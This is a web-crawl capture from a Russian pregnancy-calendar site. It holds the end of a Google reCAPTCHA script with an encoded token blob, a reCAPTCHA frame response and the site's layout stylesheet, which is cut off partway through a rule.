wr0UIMK3JVZ/woPCmsOuw7DDmgLDn0Ntw5/[base64]/CtQo0w5TDhRLCo0M+YHMvGSbDp00ew47Dr8KtKUghBcKdwqVXX8K4w6jDj287GkwHXcOLPMKow4/CnsOswqQ3wqjDpxTDn8OIw4k/[base64]/DicKPw7vCr8K3YsO6RTVYJE1ZBVnDkQQkw6XCpSLDuMOHZxRXd8KQdSvDuwHCjDnDq8OEa8KEfwXCssKASDjCnMOzD8OQL2XChkHDuCjDtQkiUMK8wqp0w4rCs8Kbw6PCnHTChUwxEiAXGH9bFcKPJBl1w63DjcOICwczXMKqLyNHw7XDgcODwrhOwpTDoH/Dhj3CmsKWQTnDilMhP2hSPkk/w4ACw5HCr2fCocOawrDCu1cEwqDCoEcLw5vCuhAMPCjCp2bDtMKDw7orw4HCtMOEw7LDo8KUwrNUQCw1HcKMOVhow5LCmsOqCMOsIcOONMK4w6jDoQgAJcKwWcOewoNew6jDpW7DpwbDssKAw7/[base64]/ClcK1YMKiO8Ozwo8TMsKBw4B4SsKywq1sbMOow4p2fHVhUHvCt8O4MAfCtz7CuGjDu17DjhVJdMKoRhlOwp/DncOwwpJrwr98TcKhUy/DkRjCuMKSwqdzYVXDvcOQwpIAMcOGwpHDlMOld8OlwrXDghFowrbClnRTIMKpwo/Ct8OaYsKdAsO3wpUlc8KAw7ZlVMOaw63DoyHCl8ObA2TCvsOvZsOPMMOGw7LDgcOJdjvDgMOlwpnCsMKGc8K9wrLDnsOCw4hUwqs8DR4/w4tbe1gxWAPCmn/DgcO+IMKde8O9w7gVGcO+H8KTw4cRwqjCtcKnw6vDgSjDrsOqdMO1ZHVqOhvDtcOoJcKXwr7Dn8Ogwpluw6vDuQgKN03CgwsHZlooEksdw6wbIMO7wrFGMwPCgjHDrsOEwp99wpJ2HMK3FlzCsygib8OsbRxHw5/CqsOPcMKPUntBwqppCXTDlMOKYgPDnwVMwqrClsK4w6Q+w77DusOID8KlTHLCuljCqMOwwqjCuzsaw5/DtMOXwoPCkS0mw68Jw7E7U8OjN8OqwqfCo2Fhw5xuw6vDqzVzwp/DlMKKQzfDhMOXPcOHFhgXOmTCkC87wr/[base64]/T3nDqjXCuWxkw60awox5NmTDuBLDgMK0wodAD8OWwrHCpsOJQCQlw6FRchEWwowLHMKiwqNnw4RKwqwxEMKkOsKrwphDViNFKE7CqiBAKGvDksKWMMOkN8KNKMKPW3EUw4FBfSTDgS/CrsOjwq/DuMOJwrFJYwvDscO4dG/DkgYZKFlOZMOdHsKXIsK6w5TCtSHDpcOaw5zDnl8cExRiw6bDt8OPK8O3fsKNw4E3woDCrMKYe8K9w6IgwojDmR8hEjhfw7nDnQ8gCcOnwr9RwqDDrsOgcjhdP8KLFCXCuxvDg8OBE8KLEB/CocOdwpjDrBjCqsKzN0Qsw58tHkXCgyNCwotyBsKNwoM8B8OkWwbClmV1w7kfw7LDo0AnwphMCMOpT0vCmhbCtWx2d04WwpNzwpzCi21jwoRfw4s7W2/ChMKNHcOBwrPClFFoS1tpDTPDoMOMw6rDq8K/w7MQTMOZdmNZw4jDiSlYw6rDtMKDOSLDvMKSwqYDLlfCtyYIw5M0wrPDhXEga8KqU1o2wqkKFsOZw7JawpsaSsO8K8O2w7NcNArDoXjCqMKLK8OaDcKNM8Kdw6TCj8KmwoYHw5PDqHAow7PDl0jCimlOw7cgL8KNIn/CgcO5woXDpsOwfMOeDMKQEhw/w6lkwoFTDcOUwpzDsmvDoANvMMKWEMKAwqnCs8OywrLCpsO9wr/CicKrbcOWFl8xD8KYBnDCjcOqw4wJax5LDlPDqsKKw4fDuxlGw69fw4oiYRfCl8O2wo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,929],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22W2G/yKgDtJVrgJ1okG3IMY8OkZe0wT9GbN5m5PJqNYw\\u003d\x22,0,0,null,1,1768397008053,0,0,[21,5,139,82,15],null,[238,83],\x22RC-myq1UOulyQWu8Q\x22,null,null,null,null,null,\x220dAFcWeA4tNZxp76gnhSFbDbXMivb4vhvLfMzftUvZywIBiIRuT9oJ9PsSE19uE6vYXs0cZ3ts2fl0-d0eYJXp6enbXb2M9DTzWg\x22,1768479808254]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QnQOfS8wUgLc0web-PkkBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768393410773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/style.css?v=20160405-4
body_size: 6217
content:
@media screen and (max-width: 1080px) {

    /** Style Rules here **/

}

.gsc-input {
}

.searchgo {
    width: 300px;
    position: absolute;
    right: 0
}


.calendar-ber .title-cal {
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px;
}

.calendar-ber {
    font-family: 'BigSoftieFat';
    width: 940px;
    height: 70px;
    background: url(../images/click-img.png) no-repeat 157px bottom, #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    position: absolute;
    right: 0;
    bottom: 0;
}

.select-ned {
    color: #084162;
    font-size: 13px;
    font-family: 'GloberBoldFree';
    padding-left: 7px;
}

.calendar-ber .nedels a {
    font-family: 'GloberBoldFree';
}

.calendar-ber .nedels {

    background-color: #fff;
    position: absolute;
    top: 3px;
    border-radius: 3px;
    right: 3px;
    width: 760px;
    text-align: center;
    padding: 3px 0 0px;
}

.calendar-ber .nedels > div {
    width: 36px;
    float: left;
}

.calendar-ber .one a {
    color: #377aa1
}

.calendar-ber .two a {
    color: #fbac49
}

.calendar-ber .three a {
    color: #89c7c2
}

.calendar-ber .mes {
    position: absolute;
    bottom: 0;
    margin: 0;
    right: 0;
}

.calendar-ber .mes li {
    font-family: 'GloberBoldFree';
    color: #fff;
    list-style: none;
    float: left;
    width: 85px;
    text-align: center;
    font-size: 14px;
}

.trim {
    width: 770px;
    position: absolute;
    top: -30px;
    font-size: 16px;
    right: 0;
    text-align: center;
    font-family: 'Nokia_Sans_S60_Regular';
}

.trim div {
    float: left;
    width: 33%;
}

.trim div:nth-child(1) a {
    color: #377aa1
}

.trim div:nth-child(2) a {
    color: #fbac49
}

.trim div:nth-child(3) a {
    color: #89c7c2
}

article, embed, footer, header, nav, section {
    display: block;
}

html {
    width: 100%;
}

body {
    font: 12px/20px Arial, Helvetica, sans-serif;
    color: #7a9fb8;
    min-width: 1080px;

}

.indent-bottom5 ul li, .indent-bottom5 ol li {
    color: black;
    font-size: 16px;
}

.indent-bottom5 ol li {
    list-style: decimal;
}

.indent-bottom5 ul li {
    list-style: disc;
}

h4 {
    color: #000;
    font-size: 13px;
}

.logo {
    position: absolute;
    top: 0;
}

.main {
    width: 1080px;
    padding: 0;
    margin: 0 auto;
    position: relative;
}

header {
    width: 100%;
    position: relative;
    z-index: 999;
    padding: 5px 0 0;
    height: 233px;
    /*background: url(../images/logo.png) no-repeat;*/
}

h1 {
    font: 32px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h2 {
    font: bold 18px "PT Sans",Tahoma,Arial,sans-serif;
    padding-bottom: 10px;
    color: #000;
    border-bottom: 1px solid #d8eefb;
}

h1 a:hover {
    text-decoration: none;
}

.navigation {
    background: #EFF7F6;
    width: 818px;
    border-radius: 4px 4px 0px 0px;
    -moz-border-radius: 4px 4px 0px 0px;
    -webkit-border-radius: 4px 4px 0px 0px;
    position: absolute;
    top: 80px;
    right: 0;
    height: 60px;
}

nav {
    position: relative;
    z-index: 999;
    float: right;
    padding-right: 20px;

}

.menu > li {
    float: left;
    position: relative;
    font: bold 16px/17px "PT Sans",Tahoma,Arial,sans-serif;
    margin-left: 10px;
}

.menu > li > a {
    display: block;
    color: #377aa1;
    text-decoration: none;
    cursor: pointer;
    height: 56px;
    overflow: hidden;
    padding-left: 4px;
    margin: -8px 0 -1px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;

}

.menu > li > a .right {
    display: block;
    padding-right: 4px;
    background: right -999em no-repeat;
}

.menu > li > a .tail {
    display: block;
    padding: 23px 5px 17px;
    background: left -999em repeat-x;
}

.menu > li > a:hover,
li.sfHover > a {
    color: #0782d5;
    text-decoration: underline;
    background-position: left top;
}

li a.active .right, .menu > li > a:hover .right, li.sfHover > a .right {
    background-position: right top;
}

li a.active .tail, .menu > li > a:hover .tail, li.sfHover > a .tail {
    background-position: center top;
}

.menu li:hover {
    visibility: inherit;
}

.menu li li > a:hover,
li li.sfHover > a,
.menu li li li a:hover {
    color: #3fb7fd;
    text-decoration: none;
}

.menu li:hover ul, li.sfHover ul {
    left: 0px;
    top: 47px;
    z-index: 999;
}

ul.menu li:hover li ul, li.sfHover li ul {
    top: -999em;
}

ul.menu li li:hover ul, li li.sfHover ul {
    left: 198px;
    top: -15px;
    z-index: 9999;
}

ul.menu li li:hover li ul, li li.sfHover li ul {
    top: -999em;
}

li.current a, .pagination li a:hover {
    background-position: 0 0;
}

#content {
    width: 100%;
    position: relative;
    z-index: 1;
    background: #fff;
    padding: 78px 0 29px;
}

#page1 #content {
    padding: 10px 0 29px;
}

a {
    color: #7a9fb8;
    outline: none;
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
}

.button:hover {
    background-position: center -53px;
    background-color: #0672bc;
    border-color: #0678c2;
    color: #fff;
    text-decoration: none;
}

p, .p3-1 {
    margin-bottom: 18px;
    font-size: 16px;
    color: #000;
}

.p1-1 {
    margin-bottom: 8px;
}

.p2-1 {
    margin-bottom: 13px;
}

.p3 {
    margin-bottom: 15px;
    background-color: #E9F5FC;
    color: #000;
    padding: 10px 10px 20px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.p4 {
    margin-bottom: 10px;
}

.p6 {
    margin-bottom: 30px;
}

h3 {
    font: normal 22px Helvetica, sans-serif;
    color: #000;
    border-bottom: 1px solid #d8eefb;
    padding-bottom: 8px;
}

h3.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h1.title1 {
    background: center top repeat-x #ecf3f8;
    border-bottom: 1px solid #cee8f7;
    padding: 10px 16px 8px;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

h6 {
    font: normal 17px/23px Arial, Helvetica, sans-serif;
    color: #3fb7fd;
}

h6 a:hover {
    text-decoration: none;
    color: #0675bf;
}

img, iframe {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

blockquote {
    width: 100%;
    background: 0 0 no-repeat #edf7fd;
    /*font: 12px/20px Arial, Helvetica, sans-serif;*/
    font: italic 400 30px/36px Georgia;
    color: #7a9fb8;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}



.quote-content {
    background: 21px 96px no-repeat;
    padding: 14px 19px 21px;
}

blockquote h3 {
    border-bottom: none;
    padding-bottom: 0;
}

.quote-caption a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.wrapper {
    width: 100%;
    overflow: hidden;
    position: relative;
}

.box1 {
    background: 0 0 no-repeat #e4f3fb;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box1 .indents {
    padding: 15px 20px 1px;
}

.box2 {
    background: 0 0 no-repeat #ebf4f9;
    font: 12px/18px Arial, Helvetica, sans-serif;
    color: #fff;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.box2 h3 {
    border-bottom: none;
    padding-bottom: 0;
    color: #fff;
}

.box2 a {
    color: #70ebfd;
    text-decoration: underline;
}

.box2 a:hover {
    text-decoration: none;
}

.list-1 li {
    font: 12px Arial, Helvetica, sans-serif;
    color: #0675bf;
    border-bottom: 1px solid #d8eefb;
    padding: 0 0 9px 20px;
    margin-bottom: 8px;
}

.list-1 a {
    color: #0675bf;
}

.list-1 a:hover {
    text-decoration: none;
    color: #3fb7fd;
}

.list-3 a:hover {
    text-decoration: none;
    color: #0897cf;
}

.indent-top2 {
    padding-top: 0;
}

.indent-bottom5 {
    padding-bottom: 25px;
}

#contact-form textarea {
    width: 514px;
    height: 222px;
    overflow: auto;
    resize: none;
}

footer .column {
    display: inline-block;
    margin: 0 18px 20px;
}

footer .footer {
    min-height: 55px;
    background-color: #d7e9f3;
    border-top: 2px solid #cee0eb;
    position: absolute;
    width: 100%;
}

footer .footer .mapes {
    float: left;
    margin-top: 8px;
}

footer .footer .wrapper {
    text-align: right;
    margin: 6px 0px;
}

footer .footer .wrapper > div {
    display: inline;
}

#ok_shareWidget, .sharevk {
    display: inline-block;
}

.social {
    padding-bottom: 24px;
}

.sharevk img {
    border-radius: 100px;
    width: 30px;
    height: 30px;
}

footer li {
    padding-bottom: 8px;
}

footer li a {
    font-family: 'GloberBold';
    color: #377aa1
}

footer h2 {
    font-family: 'SansRoundedBold';
    text-decoration: underline;
}

footer {
    width: 100%;
    background: #e0eef8;
    padding-bottom: 50px;
}

footer .border-top {
    border-top: 1px solid #d8eefb;
}

footer .indent-top {
    padding-top: 27px;
}

.footer-menu {
    float: left;
    overflow: hidden;
}

.footer-menu li {
    float: left;
    font: 14px/17px Arial, Helvetica, sans-serif;
    margin-right: 28px;
}

.footer-menu a {
    color: #0673bc;
}

.footer-menu a:hover, a.active {
    text-decoration: none;
    color: #3fb7fd;
}

.footer-text {
    float: right;
    text-align: right;
    font: 12px/15px Arial, Helvetica, sans-serif;
    color: #509ed2;
    padding-top: 2px;
    padding-right: 3px;
}

.footer-text span {
    display: inline-block;
    margin-right: 18px;
}

.footer-text a {
    color: #509ed2;
    text-decoration: none;
}

.footer-text a:hover {
    text-decoration: underline;
}

div.indents a {
    font-size: 18px;
}

div.indents1 a {
    font-size: 12px;
}

div.indents1 {
    padding: 15px 20px 21px;
}

.search_1 {
    display: block;
    margin: 8px 35px 0px 10px;
    padding: 4px;
    width: 250px;
    border: 3px solid #e4f3fb;
    border-radius: 3px;
    color: #6C6C6C;
    transition: all 0.4s ease-out;
}

.search_1:focus {
    outline: none;
    border-color: #0678c1;
}

.search {
    margin-left: -405px;
}

/*�������� ���*/
div.gsc-control-cse,
div.gsc-control-cse div,
div.gsc-control-cse span,
div.gsc-control-cse form,
div.gsc-control-cse table,
div.gsc-control-cse tr,
div.gsc-control-cse td,
div.gsc-control-cse input {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
}

div.gsc-control-cse table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*���� � ������*/
div.gsc-control-cse {
    background: transparent;
}

/*��������� ����*/
input.gsc-input {
    /*  display: block !important;
     margin: 8px 30px 0px 100px !important;
      padding: 4px !important;
      width: 250px !important;*/
    border: 1px solid #e4f3fb !important;
    border-radius: 3px !important;
    padding: 3px 0 !important;
    /* color: #6C6C6C !important;
     transition: all 0.4s ease-out !important;*/
}

/*
input.gsc-input:focus {
 background: #FFF !important;
 outline: 0 !important;
}

.indent-bottom5 li{
font-size: 14px;
color: #4069B0;
}

/*������ ������*/
input.gsc-search-button {

    font: normal normal 0px sans-serif !important;
    color: transparent !important;
    height: 25px !important;
    width: 25px !important;
    min-width: 25px !important;
    margin-left: -35px !important;
    margin-top: 5px !important;
}

input.gsc-search-button:hover {

    border: 1px solid #EF5757;
    cursor: pointer;
}

/*������ ������� ����������*/
div.gsc-clear-button {
    display: none !important;
}

.site_css {
    display: none;
}

.email_css {
    display: none;
}

.reset:hover {
    text-decoration: none;
}

.indents1 li {
    border-bottom: 1px dotted #E0E0E0;
    padding-bottom: 5px;
    padding-top: 5px;
}

.questions span {
    color: #000;
    font-size: 14px;
}

.questions {
    border: 1px dotted #066EB8;
    width: 100%;
}

.question_section {
    width: 100%;
}

.questions td {
    padding: 10px;
}

.questions a {
    font-size: 14px;
    text-decoration: underline;
}

.questions .quest_title {
    font-size: 20px;
    color: #066EB8;
    text-decoration: underline;
}

.questions .quest_title:hover {
    font-size: 20px;
    text-decoration: none;
}

.filter_quest {
    text-align: left;
    font-size: 14px;
    color: #066EB8;
}

.filter_quest td {
    padding: 5px;
}

legend {
    font-size: 13px;
    color: #066EB8 !important;
}

fieldset {
    border: 1px solid #066EB8;
}

.answers_read {
    text-decoration: underline;
}

.answers_read:hover {
    text-decoration: none;
}

.send_question {
    padding: 13px;
    border: 1px outset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.send_question:hover {
    padding: 13px;
    border: 1px inset #F37E7E;
    background: #F37E7E;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
}

.cate td {
    padding: 6px;
}

#last_forum ul li {
    padding-bottom: 5px;
    font-size: 14px;
}

.search_region {
    padding: 13px;
    border: 1px outset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.search_region:hover {
    padding: 13px;
    border: 1px inset #8CC6F2;
    background: #8CC6F2;
    cursor: pointer;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    font-size: 14px;
}

.roddom_map {
    float: right;
    color: #000;
}

.roddom_map:hover {
    text-decoration: none;
}

/************************* PAGINATION **************************************/
.paginationTG {
    float: left;
    font: 12px Tahoma, Verdana, Arial, "Trebuchet MS", Helvetica, sans-serif;
    color: #3d3d3d;
    margin-top: 20px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}

.paginationTG ul {
    margin: 0;
    padding: 0;
}

.paginationTG li {
    list-style-type: none;
    display: inline;
    padding-bottom: 1px;
}

.paginationTG a, .paginationTG a:visited {
    padding: 5px 8px;
    text-decoration: none;
    background-color: inherit;
    color: #0191D0;
    font-weight: bold;
}

.paginationTG a:hover, .paginationTG a:active {
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
    text-decoration: none;
}

.paginationTG li.currentpage {
    font-weight: bold;
    padding: 5px 10px;
    background-color: inherit;
    color: #ffffff;
    background-image: url(/css/pagination_bg.png);
    background-position: top center;
    background-repeat: no-repeat;
}

.paginationTG li.disablepage {
    padding: 0 5px;
    border: 1px solid #929292;
    color: #929292;
}

.paginationTG li.nextpage {
    font-weight: bold;
}

body {

}

.wrapper {

}

#content {
    background: none;
}

/*------------BEGIN adaptive styles ----*/

.navbar-toggle {
    display: none;
    background: url("../images/click-img.png") no-repeat scroll 87px bottom #6cb7e3;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 24px;
    color: #fff;
    width: 100px;
    line-height: 42px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.navbar-toggle.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    color: #fff;
}

.calendar-ber__mob__wrapper {
    display: none;
    width: auto;
    right: 10px;
    left: 10px;
    bottom: auto;
    top: 124px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    height: auto;
    background: transparent;
    position: absolute;
}

.calendar-ber__mob__wrapper .hidden-box {
    background: #fbadba;
    display: none;
    height: auto;
    left: 0;
    padding: 15px 10px 0;
    position: absolute;
    right: 0;
    top: 50px;
    width: auto;
    -moz-border-radius: 5px 0 5px 5px;
    -webkit-border-radius: 5px 0 5px 5px;
    border-radius: 5px 0 5px 5px;
}

.calendar-ber__mob__wrapper .title-cal {
    background: url("../images/click-img.png") no-repeat scroll 157px bottom #fbadba;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    right: 0;
    position: absolute;
    top: 0;
    font-family: "BigSoftieFat";
    font-size: 18px;
    color: #fff;
    width: 170px;
    line-height: 21px;
    text-transform: uppercase;
    padding: 3px 7px 6px;
    cursor: pointer;
}

.calendar-ber__mob__wrapper .title-cal.active {
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}

.calendar-ber__mob__item {
    position: relative;
    margin-bottom: 10px;
    padding-top: 25px;
    height: 80px;
}

.calendar-ber__mob__item:after,
.calendar-ber__mob .weeks-box:after {
    content: "";
    display: table;
    clear: both;
}

.calendar-ber__mob__mes {
    width: 60px;
}

.calendar-ber__mob__mes li {
    display: block;
    margin: 4px 0;
    color: #fff;
}

.calendar-ber__mob__mes li a {
    display: block;
    color: #fff;
}

.calendar-ber__mob {
    position: absolute;
    top: 0;
    right: 0;
    left: 70px;
    width: auto;
}

.calendar-ber__mob .weeks-box {
    background: #fff;
    -moz-border-radius: 0 0 5px 5px;
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}

.calendar-ber__mob .weeks-box > div {
    width: 25%;
    float: left;
    text-align: center;
}

.calendar-ber__mob__title {
    font-family: "Nokia_Sans_S60_Regular";
    font-size: 16px;
    display: block;
    line-height: 22px;
    text-align: center;
    -moz-border-radius: 5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
    margin-bottom: 3px;
    background: #fff;
}

.calendar-ber__mob__title.one,
.calendar-ber__mob .weeks-box .one a {
    color: #377aa1;
}

.calendar-ber__mob__title.two,
.calendar-ber__mob .weeks-box .two a {
    color: #fbac49;
}

.calendar-ber__mob__title.three,
.calendar-ber__mob .weeks-box .three a {
    color: #89c7c2;
}

@media screen and (max-width: 1100px) {
    body {
        min-width: 320px;
        width: 100%;
    }

    .main {
        width: 100%;
    }

    .container_12,
    .container_12 .grid_6,
    .container_12 .grid_3 {
        width: 100% !important;
    }

    .container_12 .grid_3 {
        margin-top: 30px;
    }

    .container_12 .grid_3 > div {
        float: none !important;
        /*padding: 0 0 10px!important;*/
    }

    .container_12 .grid_6,
    .container_12 .grid_3 {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        padding-left: 0 !important;
        padding-right: 0;
    }

    .wrapper {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0 10px;
        width: 100%;
    }

    .navigation {
        right: 10px;
        width: 720px;
    }

    .navigation nav {
        padding-right: 0;
        float: none;
    }

    .navigation nav .menu > li {
        margin-left: 5px;
    }

    .navigation nav .menu > li > a {
        padding-left: 0;
    }

    .calendar-ber {
        right: 10px;
    }

    .grid_3 > .grid_3 {
        padding-left: 0 !important;
        margin-top: 0;
    }

    #google_ads_frame1 {
        width: 260px !important;
    }

    .container_12 .grid_12 {
        width: 100% !important;
    }

    header {
        background-size: 465px;
    }

    .calendar-ber {
        width: 740px;
    }

    .calendar-ber .nedels > div {
        width: 26px;
    }

    .calendar-ber .nedels {
        width: 550px;
    }

    .calendar-ber .mes li {
        width: 62px;
    }

    .trim {
        width: 545px;
    }

    .navigation {
        width: 385px;
        top: 65px;
    }

    .menu > li > a {
        height: 27px;
        margin: 0;
    }

    .menu > li > a .tail {
        padding: 5px 5px 7px;
    }

    /*.container_12 .grid_3 > div:first-child,
    .container_12 .grid_3 > div:nth-child(2),
    .container_12 .grid_3 > div:nth-child(3){
        text-align: center;
        overflow: hidden;
    }
*/
    .adsbygoogle {
        overflow: hidden;
        width: 100% !important;
    }

    .logo img {
        height: 170px;
    }

}

@media screen and (min-width: 768px) {
    .navigation nav {
        display: block !important;
    }
}

@media screen and (max-width: 767px) {

    header {
        background-size: contain;
        max-height: 233px;
        height: auto;
        min-height: 190px;
    }

    .logo img {
        height: 195px;
    }

    header > div:first-child {
        top: 70px;
        width: 160px !important;
    }

    .calendar-ber__mob__wrapper {
        display: block;
    }

    .calendar-ber {
        display: none;
    }

    .container_12 .grid_6 p img {
        float: none !important;
        display: block !important;
        margin: 10px auto !important;
        max-width: 100%;
        height: auto !important;
    }

    .container_12 .grid_6 p span {
        display: inline-block;
    }

    .grid_3 > .grid_3 {
        width: 260px !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navigation {
        right: 200px;
        top: 124px;
        width: auto;
    }

    .navigation nav {
        position: absolute;
        top: 50px;
        right: 0;
        display: none;
        padding: 5px 0;
        background: #6cb7e3;
        -moz-border-radius: 5px 0 5px 5px;
        -webkit-border-radius: 5px 0 5px 5px;
        border-radius: 5px 0 5px 5px;
        width: 215px;
    }

    .menu > li {
        float: none;
        display: block;
        line-height: 22px;
    }

    .navigation nav .menu > li {
        margin: 0 0 5px;
    }

    .navigation nav .menu > li > a {
        margin: 0;
        padding: 0 10px;
        height: 22px;
        color: #fff;
    }

    .navigation nav .menu > li > a:hover {
        color: #fff;
    }

    .menu > li > a .tail {
        padding: 0 !important;
    }

    .menu > li > a .right {
        padding-right: 0;
    }

    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        display: block;
        width: 100% !important;
    }

    .container_12 .grid_6 p object embed {
        width: 100%;
        height: 100%;
    }

    .filter_quest,
    .filter_quest > tbody,
    .filter_quest > tbody tr,
    .filter_quest > tbody tr td {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .filter_quest.right-btn {
        position: relative;
        padding-top: 60px;
    }

    .filter_quest.right-btn tr:first-child td:first-child {
        width: 50%;
    }

    .filter_quest.right-btn tr:first-child td:last-child {
        width: auto;
        height: auto;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        text-align: center;
    }

    .filter_quest.right-btn tr:first-child td {
        min-height: auto;
    }

    .filter_quest > tbody tr td {
        float: left;
        width: 50%;
        padding: 5px 0;
    }

    .filter_quest tr:first-child td:first-child {
        width: 100%;
        height: auto;
    }

    .filter_quest tr:first-child td {
        min-height: 50px;
    }

    .filter_quest input,
    .filter_quest select {
        width: 95%;
        margin: 0 auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    .cate,
    .cate > tbody,
    .cate > tbody tr,
    .cate > tbody tr td {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        display: block;
        width: 100%;
    }

    .cate tr:after {
        color: #6cb7e3;
        content: "***";
        display: block;
        font-size: 22px;
        text-align: center;
        width: 100%;
    }

    .cate tr:last-child:after {
        display: none;
    }

    .cate img {
        display: block;
        width: 250px;
        margin: 0 auto;
    }

    .paginationTG {
        margin-bottom: 30px;
        text-align: center;
    }

    .paginationTG li {
        padding: 5px 0;
        display: inline-block;
    }

    img.alignleft.size-full {
        display: block;
        height: auto;
        width: 100%;
    }

}

@media screen and (max-width: 479px) {
    .container_12 .grid_6 p object,
    .container_12 .grid_6 iframe {
        max-width: 320px;
        max-height: 200px;
        margin: 0 auto;
    }

    .navbar-toggle {
        left: 0;
    }

    .navigation {
        left: 10px;
        right: 10px;
    }

    .navigation nav {
        width: 100%;
        -moz-border-radius: 0 5px 5px 5px;
        -webkit-border-radius: 0 5px 5px 5px;
        border-radius: 0 5px 5px 5px;
    }

    table tr td input,
    table tr td textarea {
        width: 100% !important;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }

    #simplemodal-container {
        height: 275px !important;
        left: 10px !important;
        right: 10px;
        width: auto !important;
    }

    .cate img {
        width: 100%;
        max-width: 290px;
    }

    .logo img {
        height: auto;
        width: 100%;
    }
}

/*services*/
h1.new_h1 {
    border: medium none;
